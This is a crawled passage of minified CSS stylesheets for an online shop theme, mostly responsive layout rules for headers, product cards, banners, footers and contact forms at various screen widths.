.ec-slide-content, .slide-2 .ec-slide-content, .slide-3 .ec-slide-content {padding: 15px;background-color: rgba(255, 255, 255, 0.7);}.slide-1 .ec-slide-content .ec-slide-title, .slide-2 .ec-slide-content .ec-slide-title, .slide-3 .ec-slide-content .ec-slide-title {margin-bottom: 10px;font-size: 25px;}.header-logo {text-align: center !important;margin-bottom: 15px;}.header-logo a img {width: 250px;padding: 0;margin: 0;float: left;}.recent-purchase {bottom: 75px;z-index: 16;}.banner-block {min-height: 300px;}.ec-header-bottom .col {-webkit-box-flex: 1;-ms-flex: 1 0 100%;flex: 1 0 100%;}.ec-nav-toolbar {height: 60px;padding: 5px;-webkit-box-shadow: 0 0 5px rgba(61, 61, 61, 0.2);box-shadow: 0 0 5px rgba(61, 61, 61, 0.2);display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;position: fixed;bottom: 0;left: 0;right: 0;z-index: 14;overflow-y: hidden;}.ec-nav-toolbar .ec-nav-panel {width: 100%;height: 100%;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons {width: 30px;}.ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons a {position: relative;}.ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons a .header_svg {width: 25px;height: 25px;fill: #222;}.ec-nav-toolbar .ec-nav-panel .ec-nav-panel-icons a .ec-cart-noti {width: 15px;height: 15px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: absolute;top: -8px;right: -10px;border-radius: 30px;color: #fff;font-size: 12px;background-color: #ff6767;}#scrollUp, .cc-right-bottom {bottom: 75px;}.footer-bottom .container {margin-bottom: 0px;}.ec-header-bottom {padding: 20px 0 10px;}.ec-product-content {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;max-width: 350px;margin: 0 auto;}.ec-ofr-bnr {height: 36vh;}.ec-insta-inner img {width: 150px;}.ec-cc-style .cc-panel {width: 290px;}.displaySection {margin-right: 5px;}}@media only screen and (max-width: 574px) {.ec-insta-outer {-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}@media only screen and (min-width: 480px) and (max-width: 574px) {.ec-product-inner .ec-pro-content .ec-pro-rat-price {padding: 0 10px;}.ec-product-inner .ec-pro-content .ec-pro-title {padding: 0 10px;}.ec-product-inner .ec-pro-content .ec-pro-stitle {padding: 0 10px;}.ec-product-inner .ec-pro-content .ec-price span.old-price {font-size: 12px;}.ec-product-inner .ec-pro-content .ec-price span.new-price {font-size: 12px;}.ec-product-inner .ec-pro-image .flags span {font-size: 12px;line-height: 14px;}.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group {width: 34px;height: 34px;}.ec-pro-opt-inner {padding: 0 10px;}.ec-pro-size li:not(:last-child) {margin-right: 5px;}.ec-pro-size li a {font-size: 10px;width: 18px;height: 18px;}.ec-pro-color li span {width: 12px;height: 12px;}.ec-pro-color li a {width: 12px;height: 12px;}a.wishlist .svg_img.pro_svg {height: 17px;}.svg_img.pro_svg {height: 19px;}}@media only screen and (max-width: 479px) {.col-5 {width: 100%;-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}.section-title {padding-bottom: 10px;}.ec-slide-content {padding-left: 15px;}.col.text-center.header-top-center {display: none;}.header-top-left {display: block;flex: auto;text-align: center;}.ec-search-select-inner select {padding: 0 5px;}.col.ec-category-block {width: 45px;-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;margin-top: 15px;}.ec-header-bottom {padding: 15px 0 15px 0;}.d-479 {display: none;}.col.ec-category-block {margin-top: 0;margin-bottom: 15px;}.ec-category-menu .ec-category-toggle {width: 40px;min-height: 40px;padding: 0 13px;}.ec-header-search {width: 100%;padding: 0 15px !important;}.col.header-top-res {-webkit-box-flex: 1;-ms-flex: 1 0 0px;flex: 1 0 0;}.col.ec-header-logo {margin-bottom: 15px;margin-top: 2px;}.ec-header-call {margin-bottom: 15px;}.ec-header-call .ec-call-title {font-size: 12px;}.ec-header-call .ec-call-no {font-size: 12px;}.ec-side-cart {width: 290px;}.ec-side-cart .ec-cart-inner .ec-cart-title {margin-bottom: 15px;}.ec-side-cart.ec-mobile-menu {width: 290px;}.sidebar-dis-991 {width: 290px;}.eccart-pro-items li {margin-bottom: 15px;padding-bottom: 15px;}.ec-search-select-inner select {font-size: 14px;}.call_svg {width: 24px;height: 24px;}.ec-slide-content .ec-slide-stitle {font-size: 14px;margin-bottom: 5px;}.ec-slide-content p {display: none;}.ec-slide-content .ec-slide-title {font-size: 25px;letter-spacing: 1px;}.ec-slide-content .ec-slide-title span {font-size: 14px;letter-spacing: 0;}.ec-slide-content .btn {margin-top: 0;height: 24px;line-height: 24px;font-size: 10px;padding: 0 5px;}.ec_cat_inner {padding: 10px;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-category-image {margin-bottom: 15px;}.ec-category-desc {padding: 0 !important;}.ec_ser_content.col-sm-12 {min-width: 194px;}.banner-block .banner-text .ec-banner-disc {font-size: 10px;margin-bottom: 3px;padding: 0px 8px;}.banner-block .banner-text .ec-banner-stitle {font-size: 14px;margin-bottom: 2px;}.banner-block .banner-text .ec-banner-title {font-size: 16px;}.banner-block .banner-content {padding: 20px 15px;}.banner-block .banner-content .ec-banner-btn a {font-size: 12px;}.ec-offer-content .ec-offer-title {font-size: 20px;}.ec-offer-content .ec-offer-stitle {font-size: 18px;margin-bottom: 4px;}.ec-offer-content .ec-offer-desc {display: none;}.ec-offer-content .ec-offer-btn a {font-size: 10px;height: 26px;line-height: 26px;margin-top: 8px;}.ec-pro-tab-nav .nav-item {width: auto;}.ec-pro-tab-nav .nav-item:not(:last-child) {margin: 0 15px 5px;}.ec-spe-pro-image-outer {width: 100%;}.ec-spe-pro-inner .ec-spe-pro-thumb {width: 40px;}.ec-spe-pro-inner .ec-spe-pro-cover {width: calc(100% - 55px);}.ec-subscribe-form .ec-email {font-size: 14px;padding-left: 10px;padding-right: 10px;margin-bottom: 15px;}.footer-news-title {font-size: 20px;}.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {font-size: 14px;}.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {font-size: 14px;line-height: 20px;}.footer-bottom .ec-copy {font-size: 12px;}.modal-dialog {width: 90%;}.quickview-pro-content .ec-quick-title a {font-size: 18px;margin: 0 0 10px 0;}.quickview-pro-content .ec-quickview-rating {margin-bottom: 10px;}.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn {margin: 0 10px;margin-right: 0;font-size: 14px;}#ec-popnews-box {padding: 20px;}#ec-popnews-box h1, #ec-popnews-box .h1 {font-size: 22px;}#ec-popnews-box button {font-size: 14px;height: 40px;line-height: 1;}#ec-popnews-box input {margin-bottom: 15px;}#ec-popnews-close {width: 20px;height: 20px;font-size: 12px;}}.hone {font-size: 14px;text-align: left;color: #0067ac;}.htwo {font-size: 25px;text-align: left;text-transform: uppercase;}.btn_space {padding-top: 20px;}.dis_nun::before {border-bottom: none !important;}.ec-contact-form label {margin-top: 15px;}.ec-contact-btn {margin: 30px 0 0 0;display: block;}.cc-right-whats {bottom: 65px;right: 15px;float: right;cursor: pointer;z-index: 15;}.ec-contact-form {padding: 0px 0px;display: initial;}#scrollUp i {margin: 10px 0 0 0;}.ec-contact-wrap {width: 50%;float: left;padding: 0 5px;margin: 15px 0 0px 0;}.feature_box {background: #f5f5f5;float: left;width: 100%;padding: 40px 30px;}.feature_box h5 {color: #0067ac;}.h_5 {font-size: 28px;color: #1C1C1C;font-weight: 600;}.feature_box a {display: initial;font-weight: 400;text-align: center;vertical-align: middle;user-select: none;background-color: transparent;color: #0067ac;border-color: #0067ac;border: 1px solid;padding: 0.375rem 0.75rem;font-size: 1rem;line-height: 1.5;border-radius: 0;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;height: 50px;}.feature_box .position-relative {float: right;text-align: right;}.feature_box .position-relative-left {float: left;text-align: left;}.feature_box img {position: absolute;max-width: 50%;max-height: 90%;bottom: 10px;display: flex;}.feature_box .text-md-right {left: 30px;}.feature_section {margin: 30px 0 30px 0;}.feature_box img.text-md-left {right: 30px;}.inner-bg {background: #f9f9f9 !important;}.breadcrumbs {padding: 15px 10px;border-bottom: 1px solid #ebebeb;width: 85%;display: flex;margin: 0 auto;background: #f9f9f9;font-size: 15px;align-items: center;}.breadcrumbs a {font-weight: 500;color: #000;}.breadcrumbs a:after {content: " ";width: 8px;height: 5px;display: inline-block;margin-left: 10px;margin-right: 10px;background: url(../images/arrow-gray.webp) no-repeat;}.breadcrumbs span {color: #000;font-weight: 500;}.inner-hone {width: 63.4%;float: right;text-align: right;font-size: 15px;margin:0;}.para_txt {padding: 0 30px 30px 30px;text-align: justify;}.othr_full {border: 1px solid #eeeeee;width: 97.41%;margin: 0 auto;padding-bottom: 30px;}.othr_box {width: 20%;float: left;padding: 20px 2px 20px 2px;height: 290px;}.othr_section {margin: 50px 0 30px 0;}.othr_txt {font-size: 14px;margin: 10px 0 0 0;font-weight: 500;}.breadcrumbs a.last-child:after {display: none;}tr, td, table {border: #14131359 solid 1px;border-collapse: collapse;margin: 0 auto;padding: 0 5px 0 5px;text-align: center;margin-bottom: 40px;}.h_2 {padding: 30px 30px 10px 30px;text-align: justify;}.read-less-location {width: 100%;padding: 50px 0px 0px 0px;text-align: justify;}.read-less-location h4 {font-size: 20px;color: #0067ac;line-height: 40px;padding: 0 0 0 0px;margin: 0px 0 0px 0px;font-weight: 500;}.footer_text {font-size: 12px;color: #1C1C1C;line-height: 31px;float: left;text-decoration: none;margin: 0 0px 0 0px;text-transform: capitalize;padding: 0 2px 0 2px;}.read-less-location a.loc-read {font-size: 14px;color: #0067ac;line-height: 32px;padding: 0 0 0 6px;margin: 0 0 0 0px;font-weight: 500;text-decoration: none;}.in_captcha {text-align: center;}.in_captcha img {margin: 10px 0 10px 0;width: 45%;}.ec-contact-wrap label {display: none;}.phn-foot {position: fixed;right: 8px;bottom: 60px;z-index: 999999;}.phn-foot img {width: 47px;}.whts1-foot {position: fixed;right: 10px;bottom: 110px;z-index: 999999;}.whts1-foot img {width: 43px;}.clr-cl {clear: both;margin: 0 0 20px 0;}.ec-header-bottons {margin: 20px 0 0 0;}.enq_quick {padding: 0;margin: 0px 100px 0px 100px;background: #ededed;}.enq_quick_area {display: flex;justify-content: center;align-items: center;gap: 10px;padding: 30px 0 30px 0;}.qck_contact {font-size: 20px;text-transform: uppercase;letter-spacing: 1px;font-weight: 600;padding: 7px 10px;border-radius: 0;color: #000;}.enq_quick_area input {max-width: 210px;margin: 0 !important;color: #000 !important;height: 40px !important;border: none !important;border-radius: 0px;font-size: 14px;padding: 0 0px 0 15px;}.enq_quick_area .frm_drp {max-width: 180px;margin: 0 !important;color: #999 !important;height: 40px !important;border: 1px solid #999 !important;border-radius: 4px;font-size: 14px;padding: 0 0px 0 15px;}.enq_quick_area button {max-width: 120px;}.btn_style {color: #fff;background: linear-gradient(120deg, #2265af 0%, #679cd7 100%) !important;border-color: #fba832;width: 100%;box-shadow: none;margin: 0 5px 0 5px;display: inline-block;padding: 10px 12px;margin-bottom: 0;font-size: 14px;font-weight: 400;line-height: 1.42857143;text-align: center;white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 0px;}
.main_pro_container {
margin: 70px 0 60px 0;
}
.main_pro_area {
display: flex;
    gap: 20px;
    justify-content: flex-start;
}
.main_pro_box {
    padding: 5px;
	    background: #ededed;
		width: 270px;
}
.main_pro_box h3 {
        font-size: 18px;
    text-align: center;
    padding: 15px 0 8px 0;
    margin: 0;
}
.main_pro_text {
    margin: 0 0 40px 0;
}
.main_pro_text p {
    margin: 20px 0 0px 0;
}
.description {
display: flex;
    flex-direction: column;
	    margin: 20px 0 0 0;
}
.description .amount {
    display: grid;
    gap: 8px 30px;
    grid-template-columns: 120px auto;
}
.table-responsive p {
	text-align: left;
}
.table-responsive td {
	text-align: left;
}
.table-responsive table {
	margin: 0;
}
.ec-direct-run {
	display: none;
}
.ec-direct-body {
	display: none;
}

@media (max-width: 767px) {.header-logo {width: 91.9%;float: left;margin: 0;}.ec-spe-section .ec-spe-pro-inner {padding: 15px;}.ec-spe-pro-inner .ec-spe-pro-title a {font-size: 20px;}.ec-spe-pro-inner .ec-spe-pro-content .ec-spe-pro-desc {font-size: 14px;text-align: justify;}.ec-contact-form {padding: 0px 0px;}.ec-service-desc h2 {font-size: 15px;}.footer-bottom {padding: 15px 0;}.footer-bottom .ec-copy {font-size: 12px;}.cc-right-whats {bottom: 25px;}.header-top-left {display: block;flex: auto;margin: 0 0 15px 0;text-align: center;}.header-top-social ul li a {width: 25px;height: 25px;font-size: 15px;}.header_svg {width: 25px;height: 25px;fill: #444;margin: 5px 0 0 0;}.dis_nun {display: none !important;}.ul_justfy {display: block !important;}.ec-contact-wrap {width: 100%;}.feature_section {margin: 0px 0 0px 0;}.feature_box {padding: 20px 15px;margin: 0 0 10px 0;}.feature_box img {bottom: -15px;}.feature_box .position-relative {float: none;text-align: center;}.feature_box h5 {font-size: 14px;margin-bottom: 5px !important;}.h_5 {font-size: 18px;line-height: 1.5em;}.feature_box .position-relative-left {float: none;text-align: center;}.feature_box .text-md-right {left: 25px;}.feature_box img.text-md-left {right: 25px;}.breadcrumbs {width: 92%;margin-top: 20px;display: flex;flex-direction: column;gap: 3px;align-items: center;}.inner-hone {width: 100%;float: none;text-align: center;font-size: 15px;margin: 10px 0 0 0;}.para_txt {padding: 0 15px 30px 15px;}.othr_full {width: 90.41%;padding-bottom: 0;}.othr_box {width: 100%;padding: 20px 2px 0px 2px;height: auto;}.othr_box:last-child {padding-bottom: 20px;}.header-top-right {margin: 0px 0 0 0;}.enq_quick_area {flex-direction: column;}.in_captcha img {width: 80%;}.banner-block .banner-content {width: 100%;}.banner-block .banner-text .ec-banner-stitle {margin: 90px 0 0 0;}.banner-block {min-height: 100%;}
.main_pro_area {
    flex-direction: column;
}
.main_pro_box h3 {
    font-size: 16px;
}
.main_pro_box {
    width: 100%;
}
.enq_quick {
    margin: 0px 15px 0px 15px;
}
}

--- FILE ---
content_type: text/css
request_url: http://metkorp.in/css/responsive.css
body_size: 7690
content:
 @media only screen and (max-width: 1199px) and (min-width: 992px) {.pt-48px {padding-top: 28px;}.pt-100px {padding-top: 70px;}.pb-48px {padding-bottom: 28px;}.pt-70px {padding-bottom: 40px;}.list-view .pro-gl-content {width: 100%;}.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li #ec-more-toggle {font-size: 14px;}.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li a {font-size: 14px;}.ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li {width: 28px;height: 28px;}.ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li span {width: 20px;height: 20px;}.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form input[type=color] {width: 20px !important;height: 20px !important;min-height: 20px;}.shop-pro-content .ec-product-inner .ec-pro-image .add-to-cart {font-size: 0;}.shop-pro-content .ec-product-inner .ec-pro-image .add-to-cart .svg_img.pro_svg {margin-right: 0;}}@media only screen and (min-width: 768px) and (max-width: 991px) {.pt-48px {padding-top: 28px;}.pt-100px {padding-top: 50px;}.pb-48px {padding-bottom: 20px;}.pt-70px {padding-bottom: 30px;}.modal-dialog {max-width: 720px;width: 720px;}}@media only screen and (max-width: 1450px) {.ec-slide-content .ec-slide-title {font-size: 55px;}.ec-slide-content .ec-slide-stitle {font-size: 40px;}.ec-category-section .ec-cat-tab-nav .cat-link {padding: 9px 15px;}.ec-fre-spe-section .ec-fs-pro-inner {padding: 15px;min-height: unset;}.ec-fre-spe-section .section-title .ec-bg-title {font-size: 42px;}.ec-fs-pro-inner .ec-fs-pro-content {padding-left: 7px;}.ec-offer-section {min-height: 500px;}.ec-offer-content {width: 40%;}.ec-offer-content .ec-offer-title {font-size: 40px;}.ec-offer-content .ec-offer-stitle {font-size: 30px;}.ec-offer-content .ec-offer-desc {font-size: 25px;margin-bottom: 10px;}.ec-offer-content .ec-offer-price {font-size: 35px;}.ec-offer-content .ec-offer-img {width: 80%;margin-left: auto;margin-right: auto;}.ec-contact-rightside {max-width: calc(100% - 500px);}.ec-contact-leftside {max-width: 500px;}.single-pro-content .ec-single-sales .ec-single-sales-countdown .ec-single-countdown {width: 100%;margin-right: 15px;}.single-nav-thumb .slick-arrow {top: 38%;}.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .sidecart_pro_img {padding-left: 0;}.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content {padding-left: 15px;}.ec-compare-leftside .ec-sidebar-wrap {min-height: 290px;}.ec-check-pay-img-wrap .ec-check-pay-img-inner {width: 60%;}}@media only screen and (max-width: 1366px) {.section-space-p {padding: 35px 0;}.section-space {padding: 35px 0;}.section-space-pb {padding-bottom: 35px;}.section-space-pt {padding-top: 35px;}.section-space-ptb-100 {padding: 70px 0;}.section-space-m {margin: 35px 0;}.section-space-mt {margin-top: 35px;}.section-space-mb {margin-bottom: 35px;}.section-title .ec-bg-title {font-size: 53px;}.section-title .ec-title {font-size: 22px;}.ec-slide-content .ec-slide-title {font-size: 45px;}.ec-slide-content .ec-slide-stitle {font-size: 22px;}.ec-slide-content .btn {margin-top: 20px;font-size: 16px;}.col-5 .add-to-cart {width: 35px !important;}.ec-shop-product-inner .ec-pro-image .add-to-cart {width: 35px;}a.quickview .svg_img.pro_svg {height: 22px;}a.compare .svg_img.pro_svg {height: 22px;}.svg_img.pro_svg {height: 20px;}a.wishlist .svg_img.pro_svg {height: 20px;}.ec-fs-pro-inner .ec-fs-pro-title a {font-size: 17px;}.track_order_page .ec-page-content .section-title .ec-title {padding: 0 34px;}.track_order_page .ec-page-content .section-title .ec-title:after {width: 26px;}.track_order_page .ec-page-content .section-title .ec-title:before {width: 26px;}.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input button {font-size: 16px;width: 150px;margin-top: 15px;height: 44px;min-width: unset;}.ec-contact-container .ec-contact-form .btn {font-size: 16px;width: 150px;height: 44px;min-width: unset;}.ec-login-wrapper .ec-login-container .ec-login-form .btn {font-size: 16px;width: 150px;margin-top: 15px;height: 44px;min-width: unset;}.ec-register-wrapper .ec-register-container .ec-register-form .btn {font-size: 16px;width: 150px;margin-top: 15px;height: 44px;min-width: unset;}.emp-wishlist-msg {font-size: 35px;}.single-pro-content .ec-pro-variation .ec-pro-variation-inner .ec-pro-variation-content li {width: 25px;height: 25px;}.global_title {font-size: 38px;}.logo img {width: 150px;}.hero-counter, .hero-container {max-width: 550px;}.hero-container .title {font-size: 40px;line-height: 33px;}.main-info {width: 550PX;}}@media only screen and (max-width: 1199px) {.mb-5 {margin-bottom: 20px !important;}.mb-7 {margin-bottom: 30px !important;}.mb-8 {margin-bottom: 35px !important;}.mb-9 {margin-bottom: 40px !important;}.mb-10 {margin-bottom: 45px !important;}.pt-5 {padding-top: 20px !important;}.pt-6 {padding-top: 25px !important;}.pt-7 {padding-top: 30px !important;}.pt-8 {padding-top: 35px !important;}.pt-9 {padding-top: 40px !important;}.pt-10 {padding-top: 45px !important;}.col-5 {width: 25%;-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;}.container-fluid .col-lg-2 {width: 25%;-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;}.section-title .ec-bg-title {font-size: 43px;}.section-title .ec-title {font-size: 20px;line-height: 20px;}.banner-block .banner-text .ec-banner-title {font-size: 22px;}.banner-block .banner-text .ec-banner-discount {font-size: 18px;}.ec-banner-block-2 .banner-block .banner-text .ec-banner-title {font-size: 24px;}.ec-banner-block-2 .banner-block .banner-text .ec-banner-discount {font-size: 14px;}.ec-category-section .ec-cat-tab-nav .cat-link {padding: 8px 15px;}.ec-category-section .ec-cat-tab-nav .cat-link .cat-icons img {max-width: 40px;}.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span {font-size: 18px;}.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-btn a {min-width: unset;margin-bottom: 5px;font-size: 14px;}.ec-fs-pro-inner .ec-fs-pro-title a {font-size: 18px;}.ec-service-desc h2 {font-size: 14px;}.ec-service-desc p {font-size: 14px;}.ec-new-product .row + .row {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.ec-subscribe-form .ec-email {font-size: 13px;}.ec-contact-rightside {max-width: calc(100% - 350px);}.ec-contact-leftside {max-width: 350px;}.product_page .ec-sb-slider-title {font-size: 20px;}.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item {padding: 10px 10px;}.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-price span.old-price {font-size: 14px;margin-right: 15px;}.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-price span.new-price {font-weight: 700;font-size: 14px;}.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-pro-title a {font-size: 16px;}.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .sidecart_pro_img {-webkit-box-flex: 0;-ms-flex: 0 0 30%;flex: 0 0 30%;padding: 0 5px;}.single-pro-content .ec-single-rating-wrap i.ecicon {margin-right: 1px;font-size: 15px;}.single-pro-content .ec-single-rating {width: 37%;}.single-pro-content .ec-single-sales .ec-single-sales-title {font-size: 18px;}.single-pro-content .ec-single-sales .ec-single-sales-countdown {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: start;-ms-flex-align: start;align-items: start;}.single-pro-content .ec-single-sales .ec-single-sales-countdown .ec-single-countdown {margin-right: 0;margin-bottom: 15px;}.single-pro-content .ec-single-price-stoke .ec-single-sku {font-size: 16px;}.single-pro-content .ec-single-qty .ec-single-cart .btn {min-width: 140px;margin: 0 10px;}.single-pro-content .ec-single-qty .qty-plus-minus .ec_qtybtn {font-size: 20px;}.ec-single-pro-tab-nav .nav-tabs .nav-link {font-size: 16px;}.ec-single-pro-tab-content {font-size: 16px;}.ec-single-pro-tab-content .ec-t-review-item .ec-t-review-bottom p {font-size: 14px;}.ec-single-pro-tab-content .ec-ratting-content h3 {font-size: 20px;}.ec-releted-product .row + .row {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-name a {font-size: 16px;}.ec-cart-content .table-content table thead > tr > th {font-size: 18px;}.compare_page .add-to-cart .svg_img.pro_svg {margin-right: 0;}.compare_page .ec-product-inner .ec-pro-image .add-to-cart {font-size: 0;}.compare_page .pro-gl-content {max-width: 33.3333333%;}.ec-compare-table .table tbody tr td.first-column {font-size: 18px;padding: 19px 15px;}#ec-progressbar {margin: 58px -4% 5px;}#ec-progressbar li .ec-track-title {max-width: 50%;line-height: 22px;font-size: 18px;}.ec-trackorder-inner {padding: 40px;}.ec-new-desc {max-width: 90%;}.ec-check-pay-img-wrap .ec-check-pay-img-inner {width: 80%;}.global_title {font-size: 37px;}}@media (min-width: 1024px) {.dl-blurbs dl {padding-top: 3vw;padding-bottom: 3vw;}}@media only screen and (max-width: 991px) {.section-space-p {padding: 30px 0;}.section-space {padding: 30px 0;}.section-space-pb {padding-bottom: 30px;}.section-space-pt {padding-top: 30px;}.section-space-ptb-100 {padding: 60px 0;}.section-space-m {margin: 30px 0;}.section-space-mt {margin-top: 30px;}.margin-b-30 {margin-bottom: 30px;}.section-space-mb {margin-bottom: 30px;}.ec-slide-item {height: 70vh;}.ec-slide-1, .ec-slide-2, .ec-slide-3 {background-position: center;}.width-50 {-webkit-box-flex: 0 !important;-ms-flex: 0 0 auto !important;flex: 0 0 auto !important;width: 100% !important;}.container-fluid .col-lg-2 {width: 33.3333%;-webkit-box-flex: 0;-ms-flex: 0 0 33.3333%;flex: 0 0 33.3333%;}.col-5 {width: 33.3333%;-webkit-box-flex: 0;-ms-flex: 0 0 33.3333%;flex: 0 0 33.3333%;}.ec-page-detail .ec-cat-bnr {margin-bottom: 30px;}.section-title .sub-title {padding: 0 10%;}.section-title .ec-bg-title {font-size: 33px;}.section-title .ec-title {font-size: 19px;line-height: 26px;}.ec-page-detail .ec-cat-bnr a span {width: 100%;height: 300px;}.ec-slide-content .ec-slide-title {font-size: 34px;}.ec-slide-content .ec-slide-stitle {font-size: 24px;}.ec-slide-content p {font-size: 18px;max-width: 300px;}.ec-slide-content .btn {margin-top: 20px;height: 40px;line-height: 40px;font-size: 14px;}.ec-pro-tab-nav .nav-item {margin-right: 30px;font-size: 18px;}.ec-banner-block-1 .banner-block .banner-text {padding-top: 20px;}.banner-block .banner-text .ec-banner-title {font-size: 18px;letter-spacing: 0;}.banner-block .banner-text .ec-banner-discount {font-size: 14px;}.banner-block .banner-text .ec-banner-stitle {font-size: 20px;}.ec-banner-block-2 .banner-block .banner-text .ec-banner-title {font-size: 30px;}.ec-banner-block-2 .banner-block .banner-text .ec-banner-discount {font-size: 14px;}.ec-category-section .ec-cat-tab-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;margin-bottom: 15px;}.ec-category-section .ec-cat-tab-nav li.cat-item {-webkit-box-flex: 0;-ms-flex: 0 0 24%;flex: 0 0 24%;}.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span + span {font-size: 12px;}.ec-fre-section {width: 100%;}.ec-spe-section {width: 100%;}.ec-fs-pro-image-outer {width: 30%;}.ec-fs-pro-inner .ec-fs-pro-content {padding-left: 15px;width: 70%;}.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-book {font-size: 16px;margin-bottom: 5px;}.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-price {margin-bottom: 10px;}.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-desc {margin-top: 10px;}.ec-fre-spe-section .ec-fs-pro-inner {padding: 15px 35px;}.ec_ser_content.ec_ser_content_1 {margin-bottom: 30px;}.ec_ser_content.ec_ser_content_2 {margin-bottom: 30px;}.ec-offer-content .ec-offer-title {font-size: 35px;}.ec-offer-content .ec-offer-stitle {font-size: 25px;}.ec-offer-content .ec-offer-desc {font-size: 20px;margin-bottom: 10px;}.ec-abcms-block {width: 100%;}.ec-abcms-block .a-img {margin-bottom: 30px;}.ec-subscribe-form {margin-top: 15px;}.ec-sidebar-res {position: absolute;top: 0;left: 0;right: 0;margin: 0 auto;width: 100%;height: 100%;display: block;text-align: right;padding-right: 10px;}.ec-sidebar-wrap {padding: 15px;}.ec-sidebar-wrap h3 {margin-bottom: 15px;border-bottom: 1px solid #dddddd;padding-bottom: 10px;}.ec-sidebar-wrap .h3 {margin-bottom: 15px;border-bottom: 1px solid #dddddd;padding-bottom: 10px;}.ec-sidebar-wrap .ec-disp {display: block;}.ec-sidebar-wrap .ec-disp .slick-track {padding: 10px 0 15px 0;}.ec-sidebar-wrap .ec-disp .slick-arrow {display: none !important;}.ec-sidebar-wrap .ec-sidebar-block:last-child h3 {margin-bottom: 0;}.ec_map_canvas iframe {height: 400px;}.ec-contact-container .ec-contact-form .btn {font-size: 16px;width: 150px;}.product_page .ec-sb-slider-title {font-size: 18px;}.product_page .ec-sidebar-wrap {margin-bottom: 30px;}.product_page .ec-sidebar-slider .ec-sb-pro-sl .slick-list.draggable {margin: 0 -5px;}.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item {margin: 0 5px 10px;}.ec-catalog-multi-vendor .ec-multi-vendor-slider .ec-product-inner .ec-pro-image .add-to-cart .svg_img.pro_svg {margin: 0 !important;}.ec-product-csc .ec-product-body .ec-link-btn {padding: 10px 20px 0 20px;}.single-pro-content .ec-single-rating {width: 40%;}.ec-pro-leftside {margin-top: 30px;}.ec-pro-leftside .ec-sidebar-wrap .ec-sidebar-block h3 {font-size: 16px;}.ec-pro-leftside .ec-sidebar-wrap .ec-sidebar-block:last-child h3 {margin-bottom: 15px;}.ec-pro-leftside .ec-sidebar-wrap .ec-sb-block-content {display: block;}.ec-pro-leftside .ec-sidebar-wrap .ec-sidebar-res {display: none;}.ec-blogs-leftside {margin-top: 30px;}.blog_page .ec-sidebar-wrap .ec-sidebar-recent-blog h3 {margin-bottom: 15px;margin-top: 0;}.blog_page .ec-sidebar-wrap .ec-sb-block-content {margin-top: 15px;}.ec-cart-rightside {margin-top: 30px;}.ec-cart-update-bottom > a {font-size: 16px;}.cart_page .ec-sidebar-wrap .ec-sb-block-content {margin-top: 15px;}.ec-cart-content .table-content table tbody > tr td {font-size: 16px;padding: 15px 10px;}.ec-cart-content .table-content table tbody > tr td .ec-cart-pro-img {width: 45px;}.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-remove a {font-size: 20px;}.ec-cart-content .table-content table thead > tr > th {font-size: 16px;}.ec-compare-leftside {margin-bottom: 30px;display: none;}.ec-compare-leftside .ec-sidebar-wrap 